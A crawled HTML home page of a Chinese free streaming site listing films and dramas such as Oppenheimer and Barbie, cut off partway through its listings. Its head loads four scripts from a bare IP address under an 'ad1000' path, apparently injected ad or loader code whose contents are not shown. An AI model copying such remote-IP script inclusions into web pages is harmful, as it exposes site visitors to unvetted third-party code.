

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ythhsm.cn/
body_size: 58531
content:
<!DOCTYPE html><html lang="zh-CN"> <head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="renderer" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- SEO Meta Tags --><title>手机免费在线观看日韩大片_国产高清热播电影电视剧排行榜_天天国产影院</title><meta name="description" content="天天国产影院提供手机免费在线观看最新日韩大片，国产高清热播电影电视剧排行榜，支持手机电脑播放，每日更新热门影视资源"><meta name="keywords" content="手机免费在线观看,日韩大片,国产高清电影,热播电视剧排行榜,天天国产影院,在线播放,韩国电影,日本动画"><link rel="canonical" href="https://movie-website.com/"><meta name="robots" content="index, follow"><!-- Open Graph --><meta property="og:type" content="website"><meta property="og:title" content="手机免费在线观看日韩大片_国产高清热播电影电视剧排行榜_天天国产影院"><meta property="og:description" content="天天国产影院提供手机免费在线观看最新日韩大片，国产高清热播电影电视剧排行榜，支持手机电脑播放，每日更新热门影视资源"><meta property="og:image" content="/og-image.jpg"><meta property="og:url" content="https://movie-website.com/"><meta property="og:site_name" content="天天国产影院"><!-- Twitter Card --><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="手机免费在线观看日韩大片_国产高清热播电影电视剧排行榜_天天国产影院"><meta name="twitter:description" content="天天国产影院提供手机免费在线观看最新日韩大片，国产高清热播电影电视剧排行榜，支持手机电脑播放，每日更新热门影视资源"><meta name="twitter:image" content="/og-image.jpg"><!-- Baidu SEO --><meta name="baidu-site-verification" content="verification-code"><meta name="applicable-device" content="pc,mobile"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><!-- Favicon --><link rel="icon" type="image/svg+xml" href="/favicon.svg"><!-- Structured Data --><script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "name": "天天国产影院",
        "url": "https://movie-website.com",
        "description": "手机免费在线观看最新日韩大片，国产高清热播电影电视剧排行榜",
        "potentialAction": {
          "@type": "SearchAction",
          "target": "https://movie-website.com/search?q={search_term_string}",
          "query-input": "required name=search_term_string"
        }
      }
	  </script>
<script src="http://155.117.98.44/js/ad1000/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/dh.js" charset="utf-8"></script>
    </script><meta name="generator" content="Astro v4.16.18"><link rel="stylesheet" href="/_astro/contact.BMf2p0JG.css">
<style>.line-clamp-2[data-astro-cid-y6otcn7o]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.line-clamp-3[data-astro-cid-y6otcn7o]{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-3[data-astro-cid-j7pv25f6]{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
</style><script type="module" src="/_astro/hoisted.DkQqx4X3.js"></script></head> <body class="bg-gray-50 min-h-screen">  <header class="bg-white shadow-md sticky top-0 z-50"> <div class="container mx-auto px-4"> <div class="flex items-center justify-between h-16"> <!-- Logo --> <div class="flex items-center"> <a href="/" class="flex items-center space-x-2"> <div class="w-8 h-8 bg-gradient-to-r from-blue-600 to-yellow-500 rounded-lg flex items-center justify-center"> <span class="text-white font-bold text-lg">天</span> </div> <span class="text-xl font-bold text-gray-800 hidden sm:block">天天国产影院</span> </a> </div> <!-- Navigation --> <nav class="hidden md:flex space-x-6"> <a href="/" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
首页
</a> <a href="/movies" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
电影
</a> <a href="/tv-series" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
电视剧
</a> <a href="/korean" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
韩剧
</a> <a href="/japanese" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
日剧
</a> <a href="/ranking" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
排行榜
</a> </nav> <!-- Search and User --> <div class="flex items-center space-x-4"> <div class="relative"> <form action="/search" method="get" class="flex"> <input type="text" name="q" placeholder="搜索电影、电视剧..." class="w-48 sm:w-64 px-4 py-2 border border-gray-300 rounded-l-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent"> <button type="submit" class="px-4 py-2 bg-blue-600 text-white rounded-r-lg hover:bg-blue-700 transition-colors"> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path> </svg> </button> </form> </div> <a href="/login" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm">
登录
</a> </div> <!-- Mobile menu button --> <button class="md:hidden p-2" id="mobile-menu-button"> <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path> </svg> </button> </div> <!-- Mobile menu --> <div class="md:hidden" id="mobile-menu" style="display: none;"> <div class="px-2 pt-2 pb-3 space-y-1 bg-white border-t"> <a href="/" class="block px-3 py-2 text-gray-700 hover:text-blue-600">首页</a> <a href="/movies" class="block px-3 py-2 text-gray-700 hover:text-blue-600">电影</a> <a href="/tv-series" class="block px-3 py-2 text-gray-700 hover:text-blue-600">电视剧</a> <a href="/korean" class="block px-3 py-2 text-gray-700 hover:text-blue-600">韩剧</a> <a href="/japanese" class="block px-3 py-2 text-gray-700 hover:text-blue-600">日剧</a> <a href="/ranking" class="block px-3 py-2 text-gray-700 hover:text-blue-600">排行榜</a> </div> </div> </div> </header>  <main data-astro-cid-j7pv25f6> <!-- Hero Section --> <section class="relative bg-gradient-to-r from-blue-900 via-blue-800 to-blue-700 text-white" data-astro-cid-j7pv25f6> <div class="absolute inset-0 bg-black opacity-50" data-astro-cid-j7pv25f6></div> <div class="relative container mx-auto px-4 py-20 lg:py-32" data-astro-cid-j7pv25f6> <div class="text-center" data-astro-cid-j7pv25f6> <h1 class="text-4xl lg:text-6xl font-bold mb-6 leading-tight" data-astro-cid-j7pv25f6>
手机免费在线观看<br data-astro-cid-j7pv25f6> <span class="text-yellow-400" data-astro-cid-j7pv25f6>日韩大片</span> </h1> <p class="text-xl lg:text-2xl mb-8 text-gray-200 max-w-3xl mx-auto" data-astro-cid-j7pv25f6>
国产高清热播电影电视剧排行榜，随时随地享受优质影视内容
</p> <div class="flex flex-col sm:flex-row gap-4 justify-center" data-astro-cid-j7pv25f6> <a href="/movies" class="bg-yellow-500 text-white px-8 py-4 rounded-lg hover:bg-yellow-600 transition-colors text-lg font-semibold" data-astro-cid-j7pv25f6>
立即观看电影
</a> <a href="/tv-series" class="border-2 border-white text-white px-8 py-4 rounded-lg hover:bg-white hover:text-blue-800 transition-colors text-lg font-semibold" data-astro-cid-j7pv25f6>
浏览电视剧
</a> </div> </div> </div> </section> <!-- Featured Movies --> <section class="container mx-auto px-4 py-16" data-astro-cid-j7pv25f6> <div class="flex justify-between items-center mb-8" data-astro-cid-j7pv25f6> <h2 class="text-3xl font-bold text-gray-800" data-astro-cid-j7pv25f6>精选推荐</h2> <a href="/movies" class="text-blue-600 hover:text-blue-800 font-medium" data-astro-cid-j7pv25f6>
查看更多 →
</a> </div> <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6" data-astro-cid-j7pv25f6> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111324/pexels-photo-8111324.jpeg?w=400" alt="奥本海默" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.9 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 欧美电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/oppenheimer" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" data-astro-cid-y6otcn7o>奥本海默</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Oppenheimer</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>180分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>讲述了美国理论物理学家罗伯特·奥本海默在二战期间领导曼哈顿计划开发原子弹的故事。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/oppenheimer" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/barbie" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111357/pexels-photo-8111357.jpeg?w=400" alt="芭比" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.2 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 欧美电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/barbie" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/barbie" data-astro-cid-y6otcn7o>芭比</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Barbie</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>114分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>芭比娃娃和肯离开完美的芭比乐园，踏上现实世界的冒险之旅。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/barbie" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/barbie" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?w=400" alt="过往人生" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.7 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 韩国电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/past-lives" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" data-astro-cid-y6otcn7o>过往人生</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Past Lives</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>105分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>一个关于命运、爱情和人生选择的深刻故事，探讨了韩国传统文化中的因缘概念。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/past-lives" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/suzume" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/7991127/pexels-photo-7991127.jpeg?w=400" alt="铃芽之旅" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.5 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 日本动画 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/suzume" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/suzume" data-astro-cid-y6otcn7o>铃芽之旅</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>すずめの戸締まり</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2022</span> <span data-astro-cid-y6otcn7o>122分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>新海诚最新力作，讲述少女铃芽为了拯救日本而踏上旅程的奇幻冒险故事。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/suzume" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/suzume" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/the-glory" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111353/pexels-photo-8111353.jpeg?w=400" alt="黑暗荣耀" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.8 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 韩国剧集 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/the-glory" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/the-glory" data-astro-cid-y6otcn7o>黑暗荣耀</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>더 글로리</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2022</span> <span data-astro-cid-y6otcn7o>60分钟/集</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>Netflix热门韩剧，讲述校园霸凌受害者精心策划复仇计划的黑暗故事。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/the-glory" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/the-glory" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/aria-benedizione" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111358/pexels-photo-8111358.jpeg?w=400" alt="水星领航员" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.3 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 日本动画 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/aria-benedizione" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/aria-benedizione" data-astro-cid-y6otcn7o>水星领航员</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>ARIA The BENEDIZIONE</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2021</span> <span data-astro-cid-y6otcn7o>60分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>经典治愈系动画的最新剧场版，延续了温暖治愈的故事风格。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/aria-benedizione" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/aria-benedizione" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div>  </div> </section> <!-- Hot Movies --> <section class="bg-gray-100 py-16" data-astro-cid-j7pv25f6> <div class="container mx-auto px-4" data-astro-cid-j7pv25f6> <div class="flex justify-between items-center mb-8" data-astro-cid-j7pv25f6> <h2 class="text-3xl font-bold text-gray-800" data-astro-cid-j7pv25f6>热门播放</h2> <a href="/ranking" class="text-blue-600 hover:text-blue-800 font-medium" data-astro-cid-j7pv25f6>
查看排行榜 →
</a> </div> <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6" data-astro-cid-j7pv25f6> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111324/pexels-photo-8111324.jpeg?w=400" alt="奥本海默" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.9 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 欧美电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/oppenheimer" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" data-astro-cid-y6otcn7o>奥本海默</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Oppenheimer</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>180分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>讲述了美国理论物理学家罗伯特·奥本海默在二战期间领导曼哈顿计划开发原子弹的故事。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/oppenheimer" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/barbie" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111357/pexels-photo-8111357.jpeg?w=400" alt="芭比" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.2 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 欧美电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/barbie" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
